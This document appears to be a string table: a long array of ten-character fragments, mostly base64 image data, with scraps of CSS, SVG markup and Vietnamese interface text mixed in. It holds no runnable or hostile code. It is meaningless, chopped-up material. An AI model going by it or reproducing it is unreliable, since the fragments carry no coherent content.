"uBch7ol7o1", "zr/XLFPP0M", "6LZ55rV+mm", "YWpf6+u6KT", "2pixrWJQ7k", "bZrFtor75/", "FvkE/eixD0", "ON7v/t7P4M", "TgIB+KqqFj", "iYcn4J2Tjh", "qgBx23AAAC", "V7JTK1Nd5x", "AAKBE3Nvmz", "TVs+aFtY/r", "D/0vsj/EzX", "O5PhyXMA09", "L2bzRY2NvY", "LziDuFcdkn", "7Kgpzr8SMT", "UO2ecEf0cT", "p7hU2xb3cp", "l7iSlxr3uz", "/Nojd1Dvgm", "wBAEK+evuT", "IAABOIe+Je", "pyOZUGyqdf", "MIcw9zz4HC", "/PeOFWmVos", "SAAC4Cc8in", "xL7d3d/VPp", "GWZ05iHtmI", "MPodligd5I", "uXcdT7iWs0", "0dsMLjMzPp", "XhZjQuYI7F", "/4cL9ayLS5", "AAKaoRT5xL", "OqZnOpq58d", "x7uXR+fxoe", "xIAAAAfnB/", "jyrNplmCmV", "26z+SfELkl", "drz8RHPHMm", "sK+Eh06zUv", "f5NkUz//PX", "5AAAASPByC", "627OaDNR4l", "AAHBOXgYBA", "svQ6BH1kMn", "ADYtc8ff5J", "cGd1sJ+6li", "+d/+HV4BQj", "9yEirMw5xz", "54UdwDAJjE", "gAAOCxxT9y", "e7STulSa2c", "ca++ufTQVp", "ynGOYSp+Th", "87xUFTncQ9", "2RT3GjbFvd", "ubePibmnT+", "afo6tRdPZ3", "mN/Hee0vkP", "4A4fqZJm21", "CfuRYh74l5", "zKEeczU9ZM", "ADveBf5iHt", "MIcw9zT0Vh", "QWJiYfQui9", "XonADo0gF6", "uHf14uU7xb", "mngOFuZdmx", "OuY7sUJTGh", "WTYFrkVOKB", "gZTuKebfEW", "GO2dq9bO+O", "nXuuXKabGI", "atlMp403Z3", "3Nt8U9yrb7", "+h3uv5TvW+", "b7DW1dEiZ+", "V9sTYFZrV5", "MC0XyyPab7", "U/cq28OE/c", "F/fEvXU3xb", "Hvi3uiUuFf", "K5/gzp++3y", "y5xTG2fuG/", "0Bh7qWZ8ck", "VxFE+8MFM4", "y/04I+jMRE", "eaJTVmYO4Z", "284.11 284", "BAAAAB7OS+", "LE3KszL4W5", "Qgh9Cb+BAV", "includes", "aVMXVtjd6+", "Xk0zbRnlMr", "S5h7nnQGHu", "wO1y6AcAAN", "ROwkd+s6wz", "ujt+8RjN28", "96klMzD0xi", "z/qmRE6Web", "8o8h3xnvOJ", "yruH/uT2er", "wy3bYp8AAB", "DNmNvz+YTY", "GUgJLtNYl6", "hubZm", "nmI2M0zOyY", "dMPuZEgcx8", "QTNHCY48z9", "56NFnWlqn/", "T3X0EilpC5", "bNGbit1ruF", "qScxMffEID", "JMuw2+eViF", "tElOrzsWER", "AAA2LnTyCf", "oxD3DMbiXs", "lgFGZv26ty", "BP3BtbEvd7", "iQvz3jhVpl", "kxPgH73tRw", "H37E7iXs06", "Y8f4dDc65W", "GFhZ/otNvA", "EPAACaOOQC", "oC7wYJjWSm", "qTN/x9GLQZ", "4G0Iy5zeaf", "ncU93jg7LT", "IBAACwJV5S", "J1x6Mwdlex", "qY5fy1kzJ2", "7/LYeO6pxu", "Zvth4l76U1", "zL1lTMy9Oh", "zjVM2cyDut", "T2q9JhmFWZ", "OeR77/HVOd", "2v601sEkzv", "jN9Fsf8f7/", "Je6VNtsPE/", "GLV0cAAAgA", "/7Dcv9OCPo", "8PiF2SWqCM", "Nodj2l1z6r", "sudlekpZc3", "F4UyZ7gn27", "O8WyITrMoR", "ERAABuTFvk", "UixTgbmf47", "/O3fyL8nZC", "xDwA4KocYA", "Q2YeqOR2Hs", "n6EQ3OvV94", "C1zKllM502", "JuDfFSdzTn", "tAuJ3FPd6Z", "79P9f5Ns5/", "4r91ztwxhn", "vjZO4pzvDk", "s90FVqOdMv", "ujfbDxP30p", "DzbSdwrTWz", "TD2F+8adoa", "AAYCXeKAAA", "Gv7S840+6W", "klNcKZ5t0Q", "P+drnQi+9F", "OB7/CUDAOT", "n31Wnelr07", "Z3cVTD6EPq", "h/ouuQScZL", "WuYWUMg0Z4", "rUO+R+nBF0", "/Vw4OPfj/U", "3T5JjMhM4n", "j7h3C0fe5M", "kh9FnEnwxA", "1O03I/8+zR", "B1CECwgA4D", "L5p46ry9FO", "Y22z+CbFLU", "tm/AEBAGBF", "MuVp6Az3UE", "i3EPkA4Nh8", "df+BwEAAKC", "30Y+Gf5AAA", "Ms7q27Ke7V", "t4yJuVdnYu", "pS5jM1GOqc", "NlLlo+FA9c", "0QGtnN7nxH", "mfI09LnDve", "SzewjBAybW", "dlekpZfXlj", "KllM5023pz", "m1x3Fveimu", "NtU63amkj+", "E4NLVCnjMc", "zD196klMzD", "ZjnM+EyYcQ", "A8v/pt84l6", "ACbdZS4txD", "lqdLJPrRZI", "FkezwG+1Mr", "EbWrKkhB5M", "ABJREFUiXt", "OCFmGk1yWT", "zQoAAJZzG/", "pbe6kx/Yd4", "2Enu1nWGew", "Lneyia/uLS", "8zwUWhzBnu", "mi/cdDP4X+", "1LU1evs+8d", "KdTpZJp8Ti", "5t4yJuZenY", "lxr7TZfpC4", "xfWcOfOyYf", "LnE5QCnFtf", "c-button-c", "cYEK3LEuYY", "pvY7jqmv+5", "viX8HyIAAO", "9jv/8A8/kn", "AAOyXwzoAA", "dbJMQ0uWlN", "3Unc0513h3", "2TPcy7b5F3", "3idLHOaMdA", "p8AABf5sEI", "+IXZ3wexnS", "4uXtZ+MBBl", "vdxe+6a4V9", "1+YBzP4h70", "5t4+5quZe2", "0Imjkvr88n", "FP2dUFJRgv", "v2jeBtCMuc", "1tLu4t3/Xd", "oXueeT1iRp", "DPgAgCAD8m", "9kM7hXnPfw", "G+Tp6j4ht8", "UzLACOzft3", "9pdeOlkmJ0", "cq2+OE/cAA", "A84qRvc1cz", "XkO98hxQdQ", "1t0U9+qb48", "STAoI2eY/T", "6sHmvt+hQs", "vm+XGZoUGo", "21 147.66 ", "ia8HRq8EDO", "OZKeGtmTw6", "0Poc5kJp8X", "sdwZ+66yf5", "x+wj4N4ejl", "6Je6VNtsPE", "Sox914wakE", "7gxPIu75vM", "F5 lại tra", "3y4ZONnIhE", "v8FxdYV+cK", "KkF0spMrc0", "MqdF3HP5iT", "pr6mauj7LY", "A4ENwH/mIe", "dActjAl9dz", "H53pw78f9T", "zO35fELskt", "src", "t81J3Ksvvd", "NFLtTJMhct", "OvyP2s5t6D", "vEcTpZ5tgZ", "cvDoh70zfF", "NblyE2xUyr", "VTnifGbKmu", "T5/M5iXsJJ", "TLWcr0l3sF", "5GRVmcc4p7", "UNzvS1ad3j", "lszeXSOTp4", "gjPtbnlMTo", "73u/87vfnu", "7Xm9gkmN7p", "2752JscuBY", "cQ9cW/dTXG", "ilpC5mXR8J", "W6O37xGM3b", "iHMx0P9Ml7", "Vsu8tr/00s", "Yln9/eQyud", "bhVPnclku0", "ADXj3X/ER9", "eF+o6TLWcr", "jHQlRU/QDC", "bgWP+mYyON", "seA/uTD3Xi", "HUmMvX1TzP", "shzIk96Ar4", "v94ZG5wUjf", "vFJD70q2We", "NTT3xrsld2", "4UdwDALhBA", "zeeci/P4Z6", "NGdsqBuX+d", "b1Ofwdqips", "X3Cvb/7PDJ", "22YLdKugF9", "7nnvgkWxxC", "9d3feQMK5l", "dkz3Iu0754", "white-spac", "mIew5naBJx", "v19P1KqD+I", "331TzMJ2TF", "Lz7tAu5+1n", "ynUThzv+I1", "4qnO73Pifu", "OtganWpT2D", "SnysTcs00+", "iLOylT08qK", "emdY/rnJZr", '_647_11" w', "FAIDTEffEv", "pbpw7pvWhl", "dj6dfLUzLA", ".traffic-b", "2UaWrKkhB7", "viPt8ve5n6", "zlokVzELfk", "PinyAQDr8v", "Rz4zQyTLvb", "m7UxDnWc8c", "button-col", "Ym5Z5t8BNO", "xqeas/Czaj", "buucvyYIPr", "sUOh2+qff+", "oT2igU4SJh", "JkhJ6MA1t9", "b2FT3/2dN6", "X5PE3IGszJ", "RvA2jG3Gbz", "4JzmJe7ozN", "VbMLXhYTQu", '" width="2', "3NFnCrz8SM", "v8/G8H/ybf", "qZG6z+SfEL", "e4d/Xie//g", "f5UY4bVyJS", "bhndxL3dOf", "4Dod3AACAk", "/ES9FhBBK6", "3EvZ5b7WFT", "+stinuiXuD", "NW+esbcN6Z", "sAAACv8OEI", "D3MPccKMy9", "U9N2SoqdLh", "edsDHcd6O7", "c6LmdcjAkz", "59vyWcO9b+", "M7okNQE4l7", "lxVC6CWEuY", "PprtapT6KJ", "CmdYnLAUop", "nLj63/5V/7", "XIXP2qirmM", "WZmOcKrOCx", "9mnWak7gXG", "7U23XHqhYx", "y/Jgg+uCWZ", "J3bQAAYCov", "gbvVGPnFP3", "emOUy9khJu", "R6kaTORKa+", "c8cLzkVxnh", "SKszDnHPbC", "3qScxXN/d+", "Kdl9sZenaw", "UgJLtNYl6P", "rN+VuoUwg7", "Key0ncI+55", "YpzmJe6NRV", "81q/TDFPL8", "sJugUEGe4N", "6XZMR9UP2z", "xxCz2c8gPK", "D8/Nv/5t8D", "zMPSsTc28f", "aiyuFKTub6", "It1UswZ7ik", "JLT7mLWr4/", "OEOzuP1kG+", "U6tFinE2Mi", "xL7P3aFPcS", "nnbAx3G+Ud", "en4VNPLzEz", "uU7RN4a092", "uZtrBu5Puy", "R+fo5ImBOm", "Pu0C7n0ri3", "TqoMnWR5NH", "ZT//4j+g7f", "jbzvRtOcO9", "d5AmHvDc0+", "/00+ca/45M", "pnJ+5wUozz", "go-svg-us ", "TpWp1SLFOB", "ny7RvO8M9r", "dpzMRvtdwt", "DEzYApl3Qi", "3PjdxL01Ns", "345AWA5r5F", "Ypm3lQl1oK", "CxB5O4p7FO", "GrNsICSn3c", "4LF7i31WBx", "YuYIYF4xAq", "j2hwtmCnfg", "hTZdZf24k4", "b/4x9d/k+8", "MaEGJWlmZs", "EPd2ZWpG4Z", "jfvZXN/8eH", "BZ2umPUG3G", "cdiezdsW/X", "39d51Xi3tK", "lan4LM2UgJ", "gm7nND4LqZ", "1Y0INStLMz", "g7PtyvFjJt", "cAcENe+x8T", "mvo8ZgWcCE", "Jx53K2A6T6", "ZfE4s8n1MP", "cE1ggU1rG4", "0f7lcLmTa3", "HxG+PADAAC", "r2FyAcAAMB", "CaPHwCALsg", "y3c2bL72u7", "295 5.8300", "AgOO793sMA", "AABwXl4IAQ", "1xP27/vPMc", "wCZy8h3+4E", "azTnMS9yEi", "bKsYlPvTYQ", "D3AMA2A1vm", "PBv8n0Ncc+", "2Hqa79mvk/", "PccKMy9NDM", "4.61 71.64", "y7ydzaY6P4", "bywyQx1KTH", "SejANbfcWO", "AdkXcE/cix", "2Gq+KbfcS9", "rmLZtX65Tx", "elswtQdj8L", "aKRr4vlxka", "YhzO4ff2D5", "1k0fn6OSJg", "luA5NXsY0J", "ecxdohlx72", "wk3S2myMU2", "Wrnnah/GOJ", "qMQ7O3O9yb", "3vRNca++mS", "FyXuRYl7AA", "fWtWO+Kpzu", "eP8sInaSu3", "i0+ddMLGY/", "ttUq9Tpa3z", "fXz8Uc+M0M", "Z7C53somv7", "M3MwoZHEHD", "Gul86QaWEU", "3bcW4h8AAA", "QoLMJU/fYF", "7Pi9xr+y8O", "NSvNCWcahY", "XsuV0c124l", "eupt+cq+2G", "an0wQFKfbR", "lqdcYh7boh", "0ludxD2bMz", "0Gd8Dny343", "A5zggAADci", "e7FlcW/dTX", "jnkO+NVx8s", "ulzfbDxL30", "+ZsA3Fm0//", "vhnwPciOQ7", "no-cache", "y95O3Ou51R", "7Ep7ol7xSd", "k7tmc0SGpC", "CUdPSidfJM", "F062Tv2Q8R", "G+TubiefU0", "biXNBH3hIk", ": calc(\n  ", "yM10HcR71M", "4cQ8AgHU4I", "Bcyx+NRJJ2", "spsgHAACcn", "CWpCc4075b", "TdbJMH9Z90", "cAAIB7400Q", "NyFeV+cKrM", "ve7P9sPqmy", "dwjxwXRC1z", "igkaOMxx5n", "Z1OqMY/Jy5", " #000;\n  }", "6aYhe2YuNz", " 'Helvetic", "zsGe5V2Qz4", "EtNff00Scw", "YqbVJJOpS0", "OYSGPatgqn", "IWtmPicicr", "DwwEUPAPBw", "F0eG8891Vh", "nu5TXEvtyn", "/PO5hmXzD3", "Pfw4mu/9/v", "dgCAExD3xL", "3NPDGKRufc", "olTZVrWpjt", "A5DmNwpn7F", "zyecu+XWxP", "zUv8tEOsXM", "DCxNyrMy+F", "DvjM8w/3Qn", "XI+7ZncS9m", "ghhNaLP52C", "PSCgAAnM5z", "v/TSyTI5Gd", "0aiYUn0/wX", "i3iwncY+4V", "ny5PV5B9Ps", "NPn3oS89XM", "pm3lQl1oac", "5fK9O4p7HT", "LZzev/q+0e", "PN4uKmebYf", "rfNoh3zngc", "qmuNdyZXSz", "vQggNFeYe5", "qSTDtF8tjc", "zMPcw9scN6", "U92p7iwPi3", "keca5iymQd", "ljqCWQ9lSO", "Ivva4v1qbA", "gZzsEZp33h", "KkDAAA04zb", "2nAzGhcwx+", "0M97Q2w70n", "/84ufPutQ4", "4SVqbjXGqz", "g/5xhf1Ew4", "OdPi58D1xw", "xWMupZGrE6", "49ZTPjdWaQ", "V9tbHBD3pm", "uIeADwS3rg", "/bTmdD5pEq", "AM8FFocwZ7", "ZnHOKe2Ujc", "e92b7YflNl", "RydVkpyZfn", "plnKQEh2m8", "Yl7kZFWZxz", "eiHsAZ/ALD", "HwIIXQ/sXE", "whS984aWf/", "niXpq4BwBA", "oHLgpnOhMT", "IfADAUzwgA", "cJJRzjz/5p", "5FmHuYew4U", "B4eSPnZwv1", "sTcs00+gul", "cy7b5F3xjj", "zVesqGNibm", "MoVIZ9pqlX", "t9txVjYHQ/", "HvufXneKgq", "apMzD3b5CO", "D3EznMQ92+", "8MBNfUk5jX", "ALDAAt+cU/", "k3nU5/spzO", "cmGtqYsa1i", "8KL4h4AwAE", "eq30Y42xm6", "SLW+jhDDx2", "QFFTDg+Be2", "rxE/f22lrn", "Tu6c46xD0A", "+eorQ7/3u7", "eGsmj87RyR", "mhmHMvX91w", "Zlp+FS30Ak", "qz7vM7Q3cL", "cw9yzCHMPc", "hY7jvRnc5y", "AwCADHxoAA", "TuJeeWIrJ3", "3EPd15d2iX", "AAJYSinzEv", "rF8f75W794", "pnzcG5H+8/", "1czAAATfkq", "mHtih/VMzD", "3rK/358NPW", "aO6p84qwM6", "zz+d7Of1uJ", "FvrZO4pzvr", "YaWozv//4f", "J3CPu1SDu+", "xNjIl6h1yP", "6nZuvvRcwV", "JY5MfV3VLP", "VUhdqC6Zfy", "482jSLbRX3", "UOYwAA0Kg9", "tT3XxvEbqr", "maVlaEzgmA", "N8W9+uYwcQ", "9O39xK3FuI", "HEPAMCBCAC", "55MqyWqYfs", "/hY29d3feQ", "503t5zyHdG", "ENe+x8TAAD", "hbHwY4S9m8", "/ziHfC8wtl", "6YWO43yjpc", "+lNca+2V7w", "sDP9Fht4l5", "MpZNrccpm4", "3atZpTuJeZ", "MOJSp7782i", "/CX0O1yJG/", "rz7tAuJ3FP", "2mfVmVuSuO", "QcmAABm8tl", "BE5wAAAsIr", "5e8i9oIy5a", "/WB6T652RO", "Q//uf/7FQq", "uZlqdw9U2O", "0J3EvMtLqj", "KZtq3DqXL6", "cz/ef/QzV8", "VWQMWv4DZ9", "/vP/qZK+JU", "Ks+7zO0N3C", "tton-paddi", "jjEPbORuAc", "atopGvi+XG", "A4fmgAAAPA", "//VX/v7QQD", "6ukjN9Fsf8", "cIW4J+5FiH", "c1jpwnQ3wP", "zqdJrMceZ+", "rwU5t4yJuZ", "93AAD48BD3", "4T9lpax7Pi", "zD3MPbHDei", "LoHJ08MVCn", "sz3BubN2ts", "eb7mBF4JjC", ";\n  }\n  .t", "U42xkStQ75", "H8AgLAFCKR", "XwrQXzBE6x", "Dv83jZm/Hj", "T2CBTGkZjz", "Oyx9M+2zi9", "6uufZr6PGY", "lau5u0ndEX", "bjmWu3fjpZ", "tPN4uKmebY", "MByDs+3K8W", "gM3xQBtghc", "Exvh4EszMx", "I8zgs5MNLQ", "3FvusDjouf", "PAjNDJMpfu", "GG6ZOr9j3+", "Py10jVxqkz", "C6Z2OZEKxq", "TTTVbr/MrD", "S04E08e9tr", "J3NvnJO7Vl", "e5p6Iw90rM", "psS97s32w/", "2yLt3B6/+r", "xr9Gy/uZy4", "QDgJDz8AwD", "U5OEAphY5p", "5iStzr3mw/", "WznJO7pztF", "S3jceZxtwK", "y1Wz+dLNO+", "6XVuvvZewF", "dNlsWCewz0", "z3Z5i2Y2qN", "uMzQotZNOp", "BTU+JeIMTN", "GRmSk3Mk7K", "/81K1Z+iG7", "AAFvi4RQAO", "NNDupmdgjx", "lekpZc3JHZ", "fHKDUR8s0n", "VHbeHdrlvP", "JHnGuYspkH", "VQAAoOyTn/", "ZOeA78P4dM", "EPXFvdErcK", "j7g3zUncK2", "9u5Wj3sLkQ", "ekpZe3PHZM", "BWW1eyUytT", "5PPCxr6Pjz", "7vl87ycR93", "cYdeGmcKjP", "1suE5cC6Dy", "JhcQeZLN7C", "+MfMQ93Unc", "SX0YBra7i1", "f38fXpsE/e", "cyovz3YOzj", "MwcTGknMSc", "+ok7nnMxL2", "u9RD5AAAAt", "7/Tb6vIO55", "MABAk7ol7E", "c4Z7io2dS+", "Qbca/irPv8", "1xqkzMPdvk", "6JPo5h5L5h", "p9tExTtqBP", "CfjuvIR9zz", "+Rj7hncxL3", "D1xL0LcE/c", "BLNrqf02mf", "MlDmLmFcDE", "8h8gEAALA2", "nsM92cVbML", "8Z8I0pDBry", "ZNlLt3VOvV", "MazM6nfayw", "W/zTXGvvtl", "PRWHulZjxy", "7rPou7xbKD", "EMbE3MPc0/", "enmem61ILp", "/sYIQ+hTC3", "7AY02z+Naz", "Ah8HfmIexY", "p9w7uWwpzt", "c76z6/M3S3", "fHV5AAAACX", "Zh7NV6yoY2", "bYp754x7C5", "QmiU2ZYRuI", "6MbrYT99LE", "YTY3QWznyl", "EvQtwT9xJT", "+KC8j3zEvd", "xb3o5lnj3s", "Z48z9ih46G", "96ZvinuFTX", "iZ9xcRMsE3", "oX8VJACIWF", "E/I1OncJqk", "i+stinuiXt", "P+b5qoOGlx", "AADg28j3ox", "F6fKfN/tJ/", "Y/GJvTRkrG", "iLiOJ2S9pC", "FPdym+Le5p", "03xSxsx8Tl", "cW93m+KeuJ", "AA0WY584p6", "cgLgn7kWIe", "z/J0skyq9l", "J8Q+wz2BBT", "fuNVwV3+wj", "e417hwhc4l", "JjmKfKJe+J", "N/WDmf8m3X", "Ry33RL1C9S", "xD3xL3ElLj", "4p7HTNxb6y", "IaoJ0S3Gc/", "lXifL22YLd", "xORDCKG4vu", "7JTOh8Us2m", "E1IYMYEboZ", "5eco8Oys+C", "N3xT3CpviX", "/hmcBEGtO2", "/cN3ZDS5aU", "VmYe6+Ve67", "MPV1FUG0P2", "muFffLN40d", "pg7kJWZ8vp", "qkU/cE/fW3", "Jjzjmr/ztf", "yTnWbxkz8V", "jyffJsWZ7n", "XhT3AAB2xu", "WqZ1/aXXjp", "k+8rxE/f22", "h7Nidxz7Y4", "goxqSal2zy", "TjhTdnvXzH", "/eprhX3yze", "nnsTE3BOD+", "3FWu4ZQKYE", "H6z31hNJMC", "ZMn9RE30UF", "M23Wz3/ml1", "SzEkXaRUpu", "5h3hunytTq", "e9TpS3TeM8", "7mntucO9jx", "33d96AgrlW", "j6r/8OcT/t", "fmjbmL6yxu", "B7BfMHxlMf", "d4XtHnDx8b", "zrU6WyfUiS", "ALg3DsAAAM", "XZYHG1wXzP", "1+pkmVwvkt", "7wlT0iLmZz", "mEjeF+o6TL", "ieUy4P+Nfb", "GeAyZdWJK4", "D/Wvet0yI3", "fkw1LgDL41", "fSrhWkZYGT", "VPdQifEpHr", "xyTD33EzMv", "66WQOm+Xxz", "4TYJakJzjT", "rnnIvz/fTm", "gHnsYiM9Sh", "0aN6iTf6bJ", "ej9hgcJmZ9", "6WuxnNqvKG", "8Ru6h3wTHB", "inuHAbpvbW", "TKxL3rE7in", "Z3uZWq+S3M", "ZGa6ZtiFrZ", "tlB+E9nIm7", "SzTvu0M97Q", "5O4p7FOTos", "xiYu6JqlfK", "WZsrrsylOl", "r5Z6rfRjjb", "shpYsKaEH8", "e63cc7UPY5", "KCLljqPsu9", "kéo xuống ", "CsI6WAdyHa", "zwCwoAW/gm", "DZ1hD6J+Ft", "3S6btAJoJj", "w70n2fxRx8", "3bGe5p7f2H", "IYQ6xGaL0G", "lgvY86nSyT", "9ma3YEJnUx", "jrPr8zdLcg", "1DiXnUYcU9", "AsZ4SZpbTb", "qJKth+iU/M", "cwtoJBpzgg", "e1eQPGxoLN", "q80pmam264", "86QaWEUKmz", "xbiHwAAMfi", "t4nchXlfnC", "RTjHzWjT31", "UmcYdeLRpF", "mBal7gcoJT", "mWu3fjpZpn", "BwA6XOgAAA", "tQEZ5p3S2S", "vW1H0G0P1w", "EvvSnu1Tc7", "lZG4mHZ9JO", "9hqPuPdf5q", "M+oySKEEJL", "fEWTuJefem", "gjxrEd0y83", "d8U9+qbGeK", "A88jUVmqEO", "iXn2znbgXX", "xSdvuinuja", "+1Qeym3gHP", "zySLW6hhzP", "Da8IQIAwIf", "t3rPch1JnM", "MXb1A+pnX/", "TXfj2fzyuB", "Us65juxQlM", "lJQsAADZM3", "uCaUxZbFKD", "RbvIgQQuOF", "ZIJVOeJ8Zk", "dLIwAAsCpx", "COzft3bkHv", "/wfggAALAT", "YfFGeOdM7X", "poS3ZvLoHJ", "T905+Je4Vi", "rv+sr+QAAa", "sAAAfnMAcA", "ZACDgMfKJe", "BnO8B3hEwL", "ud7JCX+BJm", "msAABDy2W/", "4JngolDmDP", "WqQYZyPTf/", "jQzDmXq+68", "zYx+RBCSBc", "SyT68+QOv3", "0TZwq07I23", "sLzrS75TE5", "c61Olsn1Ik", "8N53jf7D/W", "tvinv1zY4L", "mP76a5KYO5", "jjMceZ+RQ+", '="objectBo', "3Et9SAXPKi", "HgA+DN9Evu", "o3EBcyw+dd", "pgWpe4HKCU", "GtnsLneyia", "cTMy9Gi/Z0", "xEDOvAKZ1i", "iHsATvjFB4", "NUzZFPgDgj", "Xa0TTiVfOM", "SLep0xe2jv", "69kBFuktZm", "vUyb/wbfWH", "MzpxlDM50M", "ABe4iUBAIA", "HUmM/m8sLH", "TNwR+s99YT", "XjIBAIBN20", "7YeJeelPcq", "cmTD6EEEJO", "cAwCA/vChA", "u1uWCfBiNx", "uWdlYu7tY2", "Hof/cbcU/V", "fqm50XintX", "g3Lj/wY8Pk", "12lljP9Upr", "U0oxqjT6Zt", "NdvAVTG25G", "sCJ0TAF06Q", "DrmfNL3/8U", "JjCRxrRtFY", "4h7didxT3f", "gM4GTO2tL/", "LfFPMwmTmY", "/yPXdAX5z7", "TBxL7155rj", "Ln3RM5HE08", "3MPPJItbqG", "AjdXyziFxT", "6dmWhoYWLu", "5MrrZTtxLE", "u5TXGv5cro", "ZxgQrcsS5h", "jCPPA0Fpmh", "0N2C/NDlZu", "SbXiyR1JjL", "CAafzkT2/+", "EJPqBZ+Zfo", "zwUWhzBnuy", "Z0PqmSrIbp", "lTRzpj8iGE", "2+ck7tWX7u", "/Rzf9e9xkU", "2LGJ8PcczM", "FBA4c5ztyv", "EAEAgGnEve", "TMT+BZDyOe", "hLfD9QJf6Z", "H99dckMXcg", "AHRL3xL0Ic", "D2Ms87Tksz", "vVJNHFl65g", "+OsbEvaj/5", "FscQs9nIHH", "p7DSdzTnak", "Ke/XNrjuKe", "PGj429of1m", "yMff2MTH39", "Lch3/aLga6", "7HhqnSZznC", "Nynv/518SN", "4sAAAAPgmn", "DM5acoUmLo", "cQ9AIBPCm/", "GXESwMhZBX", "bUzMPcw9sc", "J/KILmTOCR", "nO0a9OZ/Rz", "TFptp3eDs0", "7L94u//Ttj", "E/PdeQj7rm", "NvOgLrUU5u", "muFfb67yw2", "eELgmOI8Jz", "EgCAMCNe4h", "mbS8Zmkk2W", "xOhjQzDmXq", "FVzth3lZxz", "pb//t//GfM", "VWnCozd1k2", "OsM9hul4AP", "sMAFwi7ol7", "MPVH1Klkg2", "+IoMGvJpsq", "AATfPjDHzz", "hJx0QeRzMP", "yxL30sQ9AI", "wmWl4qnN06", "3txpXClMWm", "9BwpzL82MT", "btk2MwcTGg", "WaZtq6Cr1H", "fcP1yWhxpc", "8MCBUpvY5E", "ontainer *", "ufosOwk7ik", "g7LTuKeMrP", "F4Cyfn3c/d", "Ty7Ey4Ywbq", "6ii059K30D", "rayscale(2", 'skUnits="u', "MS9Nk7inu4", "H0kZrJDoXu", "ddYh7AOCFi", '="mask-typ', "29hU9/9nTe", "Rp8p8/AiH5", "SVqberHlad", "6whspAADAv", "0oT37dLhs3", "Fo5Ly9Pp9w", "cnnhY19Hx9", "OFVmDVt+aN", "95AwrmWp0s", "IebNmPMb0Y", 'ill="white', "zfFPeim0eO", "/7u77SfyG8", "acY5xCm5uM", "kOR9/6oyUg", "er {\n    z", "yPfKZPbpJO", "KZGan/fP2X", "ZmalBIKknT", "9YoPBZWbWr", "IO4Vx2SchL", "YEwcoKZ+ve", "5xHcT+QAAa", "NmHqjkdh7K", "P/wf55Dv6e", "w1Mt1FjHxO", "WMcJO0Nhvj", "uszD3hueef", "J98QTuRzgT", "zL19TMw9bW", "ebmrl1n+Ee", "e2urdNca+2", "+68NYjf1Dn", "gB4DTEPXEv", "FNAnOHe2Nb", "oXmvRLydW5", "5h7b8LkQwi", "KRLRi1zCyh", "6nlTL+UJr5", "xmaCTWeAvn", "v2FfR1gv8Z", "OgAAuOgh8o", 'Jggg=="/>\n', "i5hXAtC5xO", "x+AADYtc8f", "PcAwAA4EML", "GYw9RIDfRd", "hOsyhHnM1P", "oSsYTMzaTj", "f/aBnQ2YGp", "368/+hnroh", "c4bc3jGdGM", "ygz1iHDEmb", "zobMLW3PuI", "sYiM9ShxPT", "AAEXinrgXI", "dxqD5viXn3", "ZONnIhEYSc", "mWKeXoZZhK", "BtswW6VdCL", "+eXFA3Ju+K", "1HRi+NdNl7", "4lSZ/juQQI", "Olmmvq4iiP", "ng-x);\n  }", "p6Az3vjflk", "wNwmZnpvmI", "9oxqFTR3sr", "TAdeOUAoI2", "cl7ol7EeKe", "gXGWl1xiHu", "D6HOZCafFz", "vVwG/3QHfF", "pktZmMEZMP", "QTuRzgTH7F", "R/sudlekpZ", "b7HP6qDj8g", "MmGNibmHua", "o7ji9FZkPQ", "vW1O4l596a", "    transl", "oKxjibmfpZ", "odQZzKTzws", "NPyF2SWqCM", "O8p9t1X/wO", "vA2jG3GbzT", "cpuXMSFi5n", "U84d8vHnv3", "M5NNnQ5xHM", "zsCH0y/dPv", "XC5k2t1wmL", "vdNmkZU4Bh", "oizspU9PKi", "zmf47k+Q7X", "nkmMXhSntQ", "JCAzU2pinp", "7UScA5jeR7", "Id3tFcLOpm", "ZXpt3yL3Wp", "text !impo", "91Nca++OU7", "b9OM//wvqx", "alWw7IFTGv", "eHViHs+J3H", "7N54Do7nNc", "lgWDzzPile", "Ss7Ss2BLhV", "LlcxtNv+E2", "7XIS93Rnak", "amRKVHec3o", "p7UZ7n11++", "0KZM9yTbd6", "X+cS9hqvim", "ibmXp2ZaGh", "pfndS5UM+0", "HvjVJlaLVK", "46GSP/6xDQ", "xcwInSzzdq", "mavvEfWM3t", "ONOdj6dfLU", "P2Wf0f5nza", "RMMDuPCc7o", "Ht1JubePuZ", "rbPb1Ofwdq", "0k0u57Sa59", "50sE+t9CHU", "36O7/p3rki", "1UKmzS2XiU", "186YpzloVJ", "neQvPBCbSm", "sre3XQz7ZN", "k7ol7EeKeu", "PB7exAAAoA", "7qnGsilwLX", "pSUBmptTEP", "p84qwM6eWB", "zdwU92p7iw", "7XjF7wUAAB", "vQr/zN356/", "AuHaCXDUyv", "PTVz/pt7io", "KeuBch7m06", "f3TzPcxI/B", "H8Q9s5G4Bz", "VxqkzL2nTH", "RNzr87E3Nv", "HSgDgpsQ9c", "53/8w+nHie", "k+Jmm9v/5l", "rBOYd7zX0H", "qYs5dga0jA", "QTzHPKdcQY", "7ujO1InHP6", "8tAByWuCfu", "hglqytCKQM", "ejZdsaGNi7", "bWEYImTa3X", "S4V9psP0jc", "zHud0lMn9r", "s9J3LM4R4d", "WzrAY", "CEOhsxpxaP", "vvDu1yEvd0", "WvKpjL2JS0", "4IXDczrc7h", "+5tyL30ur5", "MScuHYoIG8", "Ge7JNm/B1B", "OcxL3ISKsz", "STC905FMKD", "ZTF2qslnAF", "WsXx/vlbv3", "NzPhkfcaRV", "cw8AAHFP3M", "AANiGAyMAA", "Hi3nLj63/5", "9c1x4h4AAP", "DtjrTX5g3B", "Hovjb7R7OK", "bBKFlgEx7I", "Z5p6biblXZ", "E6busSv03W", "uMCAHDv3vn", "TzyiXt72RT", "cxL360ludx", "I2kbsw74tT", "X39xCyO3G1", "MQ8QQ0+QEp", "c075H7SJK1", "eqFjHCTtDY", "3opviXvuNr", "1bG1LU1evs", "FWmcQcebZr", "slZnwyzD03", "914r99xleb", "e/+zhtQMNf", "NCkY+4Z3US", "udbcZ8I29r", "NbTzHOIUzN", "KupylTH+5V", "Zp4s5thYUE", "41SZWi1SjL", "EzMvX1MzD1", "1499 284.1", "UApxbX4Scd", "block;\n   ", "LV/+sLYD8u", "boh7AADwEe", "LkfxD1oBL+", "WmWiffyDBP", "oTmfr6p5nv", "JCT2YhrZ7C", "Yw1qbcLkZE", "SmATl0H383", "+Fp8Ul+7C3", "E3BNVr5QFg", "J3CtNHEDc8", "2uC6Y5Vnuk", "6Qq1nOmX8h", "TOp9U+VTD9", "E/fSm+Jefb", "mz/SBxL7d3", "ant5ZAP65K", "YbVPcE/cGb", "1NoU4/zJf/", 